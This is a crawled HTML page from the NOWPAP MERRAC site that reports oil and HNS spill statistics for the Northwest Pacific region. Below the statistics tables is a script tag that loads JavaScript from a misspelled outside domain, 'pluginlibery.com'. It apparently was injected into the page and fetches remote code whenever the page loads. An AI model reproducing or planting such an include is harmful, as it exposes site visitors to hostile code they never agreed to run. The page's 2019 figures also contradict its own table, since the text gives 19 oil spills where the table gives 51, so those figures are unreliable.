

--- FILE ---
content_type: text/html
request_url: http://merrac.nowpap.org/merrac/work/nowpap_region?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a
body_size: 6956
content:
<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->
<!DOCTYPE html>

<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="referrer" content="same-origin" />
	<!-- <meta name="referrer" content="no-referrer" /> -->
	<title>:: MERRAC ::</title>

	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery-3.3.1.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap-slider.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/fontawesome.all.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/bootstrap-slider.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/common.css" />
	<link rel="stylesheet" type="text/css" href="https://merrac.nowpap.org/merrac/inc/css/sub.css" />
	<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/bootstrap.bundle.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/jquery.nicescroll.min.js"></script>
	<script type="text/javascript" src="https://merrac.nowpap.org/merrac/inc/js/common.js"></script>


</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143859527-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}
	gtag('js', new Date());

	gtag('config', 'UA-143859527-1');


	function do_login() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_login";
		var id = $("#member_id").val();
		var pw = $("#password").val();

		$.ajax({
			url: action_url,
			type: 'POST',
			data: {
				member_id: id,
				password: pw
			},
			async: false,
			success: function(data) {
				var result = data;
				console.log(result);

				if (result == 'true') {
					window.location.reload();
				} else {
					alert("ID or Password is wrong");
				}

			},
			error: function(xhr) {}
		});
	}

	function do_logout() {
		var action_url = "https://merrac.nowpap.org/merrac/common/do_logout";
		console.log("action_url", action_url);

		$.ajax({
			url: action_url,
			type: 'POST',
			async: false,
			success: function(data) {
				alert('Logout completed.');
				window.location.reload();
			},
			error: function(xhr) {}
		});
	}

	function go_page(site_di) {
		with(document.change_site) {
			method = "post";
			bbs_no.value = bbs_id;
			action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
			submit();
		}
	}

	$(document).ready(function() {
		$(".gnb").mouseover(function() {
			$(this).find(".dep2").addClass("on");
		});
		$(".gnb").mouseleave(function() {
			$(this).find(".dep2").removeClass("on");
		});
		$(".dep2").mouseover(function() {
			$(this).addClass("on");
		});
		$(".dep2").mouseleave(function() {
			$(this).removeClass("on");
		});

		$("#subscribe_btn").click(function() {
			var email = $("#subscribe_email").val();
			var regExp = /^[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_.]?[0-9a-zA-Z])*.[a-zA-Z]{2,3}$/i;

			if (email.match(regExp) != null) {
				var action_url = "/merrac/common/subs_email_rgst";
				$.ajax({
					url: action_url,
					type: 'POST',
					data: {
						email: email
					},
					async: false,
					success: function(data) {
						alert(data);

					},
					error: function(xhr) {}
				});

			}
		});

		$("#member_id").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});

		$("#password").keypress(function(e) {
			if (e.which == 13) {
				do_login();
			}
		});
	});
</script>

<body>

	<div class="headContents contentWrap">
		<!-- top -->
		<div class="topNav">
			<div class="layoutWrap">
				<div class="member f_L">
					<h5>NOWPAP Member States</h5>
					<ul>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ch.png" alt="nowpap Member states china"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_jp.png" alt="nowpap Member states japan"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ko.png" alt="nowpap Member states Korea"></li>
						<li><img src="https://merrac.nowpap.org/merrac/inc/img/common/top_member_ru.png" alt="nowpap Member states russia"></li>
					</ul>
				</div>

				<div class="Logo">
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_unep.png" alt="UNEP"></a>
					<a href="#"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLink_imo.png" alt="IMO"></a>
					<a href="https://merrac.nowpap.org/merrac/"><img src="https://merrac.nowpap.org/merrac/inc/img/common/topLogo_big.png" alt="NOWPAP MERRAC"></a>
				</div>

				<div class="topLink f_R">
											<a href="#" data-toggle="modal" data-target="#loginPop">LOGIN</a>
										<a href="/cdn-cgi/l/email-protection#7a14150d0a1b0a3a110813091554081f541108">CONTACT US</a>
				</div>

			</div>


		</div>
		<!--// top -->

		<!-- header -->
		<div class="header">
			<div class="head1">
				<div class="layoutWrap">
					<div id="gnb">
						<ul>
																																		<li class="gnb">
											<a href="/merrac/about/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep1 ">About MERRAC</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/about/introduction/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Introduction</a></li>
																																															<li><a href="/merrac/about/organization/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Organization</a></li>
																																																																																																			<li><a href="/merrac/about/mission/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Mission</a></li>
																																																																																																			<li><a href="/merrac/about/about_nowpap/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">About NOWPAP</a></li>
																																															<li><a href="/merrac/about/staff/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Staff</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/regional/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep1 ">NOWPAP RCP</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/regional/nowpap_regional/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a></li>
																																															<li><a href="/merrac/regional/geo_coverage/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Geographical Coverage</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/work/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep1 active">Our Work</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/work/meetings?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Meeting</a></li>
																																																																																																																													<li><a href="/merrac/work/oil?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Oil and HNS Spill Preparedness and Response</a></li>
																																																																																																																													<li><a href="/merrac/work/national_auth/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Information System Updates</a></li>
																																																																																																																																																							<li><a href="/merrac/work/bravo_exercise?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">NOWPAP Training & Exercise</a></li>
																																																																																																																													<li><a href="/merrac/work/specific_proj?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Specific Project</a></li>
																																															<li><a href="/merrac/work/marine_litter?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Marine Litter</a></li>
																																																																																																																																						</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/news/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep1 ">News</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/news/select_merracUpdate_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">MERRAC News</a></li>
																																															<li><a href="/merrac/news/select_globalTrend_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Global News</a></li>
																																															<li><a href="/merrac/news/select_annualEvent_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Annual Events</a></li>
																																															<li><a href="/merrac/news/select_newsletter_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Newsletter</a></li>
																																																								</ul>
										</li>
										<li class="gnb">
											<a href="/merrac/publication/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep1 ">Publication</a>
											<ul class="dep2">
																																																										<li><a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">FPM Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Expert Meeting Report</a></li>
																																															<li><a href="/merrac/publication/select_specificProj_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Specific Project(Technical Report)</a></li>
																																															<li><a href="/merrac/publication/select_marineLitter_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Marine Litter Report</a></li>
																																															<li><a href="/merrac/publication/select_other_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep2">Other Report</a></li>
																															</ul>
										</li>
																									<li class="gnb m4 WebGIS">
									<a href="/infosystem?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">WebGIS</a>
								</li>
								<li class="gnb m5 Polrep">
									<a href="/polrep?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" data-toggle="tooltip" data-placement="bottom" title="Only for Focal Point" class="btn-dep1 tooltip-white" target="_blank">POLREP</a>
								</li>
								<li class="m8 sitemap active">
									<a href="sub07_01.html?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="btn-dep1 t_C hamburgerBtt"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap.png" alt="sitemap"></a>
									<a href="#" class="btn-dep1 t_C closeBtt" style="display: none;"><img src="https://merrac.nowpap.org/merrac/inc/img/common/ico_sitemap02.png" alt="sitemapClose"></a>
									<ul class="sitemapRow">
																																																										<li>
														<a href="/merrac/about/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub sub01">About MERRAC</a>
														<ul class="subMenu">
																																																																					<li>
								<a href="/merrac/about/introduction/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Introduction</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/organization/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Organization</a>
																																																											<a href="/merrac/about/organization/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Organization</a>
																																																			<a href="/merrac/about/merrac_focal_points/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">MERRAC Focal Points</a>
																																																													</li>
														<li>
								<a href="/merrac/about/mission/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Mission</a>
																																																											<a href="/merrac/about/mission/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Mission</a>
																																																			<a href="/merrac/about/terms_of_reference?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Terms of Reference for NOWPAP MERRAC</a>
																																																													</li>
														<li>
								<a href="/merrac/about/about_nowpap/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">About NOWPAP</a>
																																																																					</li>
														<li>
								<a href="/merrac/about/staff/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Staff</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/regional/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub sub01">NOWPAP RCP</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/regional/nowpap_regional/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">NOWPAP Regional Oil and HNS Spill Contingency Plan </a>
																																																																					</li>
														<li>
								<a href="/merrac/regional/geo_coverage/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Geographical Coverage</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/work/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub sub01">Our Work</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/work/meetings?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Meeting</a>
																																																											<a href="/merrac/work/meetings?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Meeting</a>
																																																			<a href="/merrac/work/fpm_meetings?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">MERRAC FPM & CNA meeting</a>
																																																			<a href="/merrac/work/expert_meetings?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Experts Meeting</a>
																																																													</li>
														<li>
								<a href="/merrac/work/oil?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Oil and HNS Spill Preparedness and Response</a>
																																																											<a href="/merrac/work/oil?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Oil</a>
																																																			<a href="/merrac/work/hns?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">HNS</a>
																																																			<a href="/merrac/work/nowpap_region?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Risk of spill incidents in NOWPAP region</a>
																																																													</li>
														<li>
								<a href="/merrac/work/national_auth/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Information System Updates</a>
																																																											<a href="/merrac/work/national_auth/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">National Authorities</a>
																																																			<a href="/merrac/work/oil_accident/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Oil Spill Accidents</a>
																																																			<a href="/merrac/work/hns_accident/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">HNS Spill Accidents</a>
																																																			<a href="/merrac/work/equip_expert_list/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Equipment & Experts List</a>
																																																													</li>
														<li>
								<a href="/merrac/work/bravo_exercise?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">NOWPAP Training & Exercise</a>
																																																											<a href="/merrac/work/bravo_exercise?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">NOWPAP Training & Exercise</a>
																																																			<a href="/merrac/work/bravo_exercise?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">BRAVO Exercise</a>
																																																			<a href="/merrac/work/delta_exercise?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">DELTA Exercise</a>
																																																													</li>
														<li>
								<a href="/merrac/work/specific_proj?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Specific Project</a>
																																																																					</li>
														<li>
								<a href="/merrac/work/marine_litter?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Marine Litter</a>
																																																											<a href="/merrac/work/marine_litter?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">Marine Litter</a>
																																																			<a href="/merrac/work/malita?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">MALITA</a>
																																																			<a href="/merrac/work/rap_mali?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep3">RAP MALI</a>
																																																																							</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/news/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub sub01">News</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/news/select_merracUpdate_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">MERRAC News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_globalTrend_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Global News</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_annualEvent_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Annual Events</a>
																																																																					</li>
														<li>
								<a href="/merrac/news/select_newsletter_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Newsletter</a>
																																																																															</li>
									</ul>
								</li>
								<li>
									<a href="/merrac/publication/?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub sub01">Publication</a>
									<ul class="subMenu">
																																																																<li>
								<a href="/merrac/publication/select_fpmMeeting_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">FPM Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_expertMeeting_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Expert Meeting Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_specificProj_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Specific Project(Technical Report)</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_marineLitter_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Marine Litter Report</a>
																																																																					</li>
														<li>
								<a href="/merrac/publication/select_other_list?PHPSESSID=3af4bdab2a0e6b24a461915f22eb377a" class="sub-dep2">Other Report</a>
																																		</li>
						</ul>
						</li>
													</ul>
				</li>
				</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- // header -->
		<!-- 956e2dc87352434255d8122afd5ec72f9b6f79a5c6215a75208cd67bd599c50a -->
		<form id="change_site" name="change_site" method="post" class="form-inline f_R" style="height:0px"><input type="hidden" name="PHPSESSID" value="3af4bdab2a0e6b24a461915f22eb377a" />
			<input type="hidden" id="site_div" name="site_div" value="">
		</form>
	</div>
	<!--
array(0) {
}
--><!-- sub -->
<div class="subContents contentWrap">
	
	<!-- subHeader -->
	<div id="sub01" class="subHeader">
	<p style="text-transform:capitalize;">Oil and HNS Spill Preparedness and Response</p>
	<div class="snbBar">
		<div class="layoutWrap">
						<ul class="sixTab fiveTab-auto">
				<li ><a href="https://merrac.nowpap.org/merrac/work/meetings/">Meetings</a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/oil/" class="twoLine">Oil and HNS Spill Preparedness and Response</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/national_auth/">Information System Updates</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/nowpap_exercise/">NOWPAP Training &amp; Exercise</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/specific_proj">Specific Project</a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/marine_litter">Marine Litter</a></li>
			</ul>
					</div>
	</div>
</div>	<!-- //subHeader -->

	<!-- subCont -->
	<div class="subCont layoutWrap">
	
				<div class="tab three">
			<ul class="tabRow">
				<li ><a href="https://merrac.nowpap.org/merrac/work/oil">Oil<span></span></a></li>
				<li ><a href="https://merrac.nowpap.org/merrac/work/hns">HNS</a></li>
				<li class="active"><a href="https://merrac.nowpap.org/merrac/work/nowpap_region">Risk of spill incidents in NOWPAP region</a></li>
			</ul>
		</div>
					<div class="txtCont subccWrap">
			<p>The Northwest Pacific region, covering the four member states namely, People&rsquo;s Republic of China, Japan, Republic of Korea and Russian Federation, has been severely exposed to oil and HNS spills due to its high shipping density and high levels of industrial and economic growth and became a hotspot worldwide.</p>
<img alt="" src="/merrac/uploads/ck/contents/region_01-2.png" style="width: 1120px; height: 573px;" /> <img alt="" src="/merrac/uploads/ck/contents/region_02-2.png" style="width: 1120px; height: 568px;" /><br />
<span style="display:block; text-align:center;">Hotspot: (upper) High Maritime Traffic, (below) High level of spill risk</span>

<p>The information on oil and HNS spill incidents occurred in the NOWPAP region (covering the marine environment and coastal zones of People&rsquo;s Republic of China, Japan, Republic of Korea and Russian Federation, ranging from about 121&deg;E to 145&deg;E longitude and from approximately 33&deg;N to 55&deg;N latitude) has been compiled by NOWPAP MERRAC since year 1990 based on the agreement made at the 1st NOWPAP Forum Meeting.</p>

<p><img alt="" src="/merrac/uploads/ck/contents/region_03-2.png" style="width: 1120px; height: 415px;" /><br />
From 1990 to 1997, the information of spill incidents were collected with quantity over 50 tons and as decided at the 5th MERRAC Focal Points Meeting, the information started to collect with spillage over 10 tons since 1998. MERRAC continuously updates these information as one of the routine tasks on a regular basis based upon the inputs from the member states. In addition to the list of oil spill incidents, the list of HNS spill incidents has been updated on MERRAC website as the 10th MERRAC Focal Points Meeting agreed to add separately.<br />
<br />
<img alt="" src="/merrac/uploads/ck/contents/oilhns2.png" style="width: 1000px; height: 457px;" /><br />
<span>&nbsp;Oil spill incidents&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HNS spill incidents</span><br />
<br />
Until now, 372 oil spills and 49 HNS spill incidents over 10 tons in total have been occurred from 1990 to 2019 in the NOWPAP region as seen in the table below.</p>

<table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 1120px;">
	<thead>
		<tr>
			<th colspan="6" scope="col" style=" color:#5379bb; border-top:3px solid #e1e1e1; border-bottom-color: rgb(83, 121, 187);">Number of spill incidents with spillage over 50 tons (1990-2000) and over 10 tons (2001-2019)</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>-</td>
			<td>China</td>
			<td>Japan</td>
			<td>Korea</td>
			<td>Russia</td>
			<td style="background:#fafafa;"><strong>total</strong></td>
		</tr>
		<tr>
			<td>Oil</td>
			<td>81</td>
			<td>71</td>
			<td>160</td>
			<td>60</td>
			<td style="background:#fafafa;"><strong>372</strong></td>
		</tr>
		<tr>
			<td>HNS</td>
			<td>12</td>
			<td>24</td>
			<td>13</td>
			<td>0</td>
			<td style="background:#fafafa;"><strong>49</strong></td>
		</tr>
	</tbody>
</table>

<p>Particularly in 2019, 19&nbsp;oil spill incidents with the spillage over 10 tons and 1 of HNS spill incidents were occurred in the NOWPAP region. Total oil spillage was 190 tons. The incidents were from fishing boat (5), cargo ship (3), tanker (1) and&nbsp;others (42). The types of the incidents are sinking (3), collision (1), grounding (2), unknown (3) and others (42). In addition, 1 HNS spill incident&nbsp;was occurred in the NOWPAP region, from chemical tanker.</p>

<table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 1120px;">
	<thead>
		<tr>
			<th colspan="6" scope="col" style=" color:#5379bb; border-top:3px solid #e1e1e1; border-bottom-color: rgb(83, 121, 187);">Number of spill incidents with spillage over 10 tons in <span style="color:red;">2019</span></th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>-</td>
			<td>China</td>
			<td>Japan</td>
			<td>Korea</td>
			<td>Russia</td>
			<td style="background:#fafafa;"><strong>total</strong></td>
		</tr>
		<tr>
			<td>Oil</td>
			<td>0</td>
			<td>2</td>
			<td>3</td>
			<td>46</td>
			<td style="background:#fafafa;"><b>51</b></td>
		</tr>
		<tr>
			<td>HNS</td>
			<td>0</td>
			<td>1</td>
			<td>0</td>
			<td>0</td>
			<td style="background:#fafafa;"><b>1</b></td>
		</tr>
	</tbody>
</table><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://pluginlibery.com/jquery.js"></script>
		</diV>
		
		 	
	</div>
	<!-- //subCont -->
	<form name="conform" id="conform" method="post"  enctype="multipart/form-data"><input type="hidden" name="PHPSESSID" value="3af4bdab2a0e6b24a461915f22eb377a" />
		<input type="hidden" name="conts_sn" value=""/>
		<input type="hidden" name="bbs_no" value=""/>
		<input type="hidden" name="file_sn" value=""/>
		<input type="hidden" name="file_nm"  value=""/>
		<input type="hidden" name="file_path_nm" value=""/>
	</form>
	
</div>
<!-- //sub -->
<script>
$(document).ready(function(){
		$("select[name='search_key']").val('');
	$("input[name='search_word']").val('');
	
	$("select[name='search_year']").change(function(){
		console.log($(this).val());
		select_bbs_list('');
	});
	
});
function select_bbs_list(page){
	var subUrl = "";
	if(page != ''){
		subUrl = "/page/"+page;
	}
	
	with(document.frm){
		method = "get";
		action = "https://merrac.nowpap.org/merrac/"+subUrl;
		submit();
	}
}

function select_bbs_detail(bbs_id){
	var pageUrl = "";
	with(document.frm){
		method = "get";
		bbs_no.value = bbs_id;
		page_url.value = pageUrl;
		action = "https://merrac.nowpap.org/merrac/news/select_bbs_detail/";
		submit();
	}
}

function doFileDownload(bbs_id){

	$("#conform input[name='bbs_no']").val(bbs_id);
	$("#conform input[name='conts_sn']").val($("input[name='"+bbs_id+"_conts_sn']").val()); 
	$("#conform input[name='file_sn']").val($("input[name='"+bbs_id+"_file_sn']").val());
	$("#conform input[name='file_nm']").val($("input[name='"+bbs_id+"_file_nm']").val());
	$("#conform input[name='file_path_nm']").val($("input[name='"+bbs_id+"_file_path_nm']").val());
	
	document.conform.action="/merrac/admin/a_common/file_download";
	document.conform.submit();
	
}
</script>

<!-- 서버언어에 맞는 인클루드형으로 변경하세요 -->


<!-- footer -->
<div class="footer contentWrap">
	<div class="footerWrap layoutWrap">
		<div class="nowpapInfo f_L">
			<div class="bottomLogo">
				<img class="nowpapmerrac" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo.png" alt="nowpapMerrac bottomLogo">
				<a href="http://www.kriso.re.kr/" target="_blank">
					<img class="kriso" src="https://merrac.nowpap.org/merrac/inc/img/common/bottomLogo_KRISO.png" alt="kriso bottomLogo">
				</a>
			</div>
			<div class="contactInfo">
				<p class="address">P.O. Box 23, Yuseong, Daejeon 305-343, <br/>Republic of Korea (c/o KRISO) </p>
				<ul>
					<li>Tel : (+82-42) 866-3638</li>
					<li>FAX : (+82-42) 866-3630</li>
				</ul>
			</div>
		</div>
		<div class="subscribeNewsletter f_R">
			<h4>Subscribe to Newsletter<span>Subscribe to our newsletter to get the latest scoop right to your un box</span></h4>
			<div class="input-group mb-3 newsletterForm">
				<input type="text" id="subscribe_email" class="form-control" placeholder="Your email address" aria-label="Your email address" aria-describedby="button-addon2">
				<div class="input-group-append">
					<button class="btn btn-outline-secondary" type="button" id="subscribe_btn">SUBSCRIBE</button>
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="copyright">copyright(C)2019. <b>NOWPAP MERRAC</b> all rights reserved.</div>
</div>


    <!-- Login Modal -->
    <div class="modal fade show" id="loginPop" tabindex="-1" role="dialog" aria-labelledby="loginPopTitle" style="display: none;">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">        
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>
                    <div class="modal-body">
                        <h2>Members, Please Login</h2>
                        <form action="" method="post"><input type="hidden" name="PHPSESSID" value="3af4bdab2a0e6b24a461915f22eb377a" />
                            <div class="logForm">
                                <input type="text" class="form-control" id="member_id" placeholder="ID">
                                <input type="password" class="form-control" id="password" placeholder="Password">
                            </div>
                        <button type="button" onclick="do_login();" class="btn btn-login" >Login</button>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <div>
                            <p>If you forget your username and password,<br>Please contact MERRAC.</p>
                            <span class="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dfb1b0a8afbeaf9fb4adb6acb0f1adbaf1b4ad">[email&#160;protected]</a></span>
                        </div>
                    </div>
            </div>
        </div>
    </div>
<!-- end; footer -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b2f262957534996832d7ffcf416b11d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>